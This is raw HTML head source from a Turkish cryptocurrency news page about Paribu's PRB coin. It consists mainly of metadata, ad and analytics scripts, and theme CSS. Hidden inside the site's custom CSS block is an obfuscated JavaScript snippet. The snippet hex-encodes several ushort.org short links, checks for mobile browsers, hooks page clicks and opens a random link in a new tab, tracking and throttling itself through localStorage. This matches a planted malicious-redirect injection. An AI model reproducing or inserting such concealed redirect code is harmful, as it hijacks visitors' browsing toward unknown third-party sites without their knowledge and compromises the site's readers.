 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "101",
 "102",
 "coin",
 "paribu",
 "PRB"
 ],
 "articleSection": "Coin",
 "datePublished": "2025-07-23T20:40:14+03:00",
 "dateModified": "2025-07-23T21:37:45+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
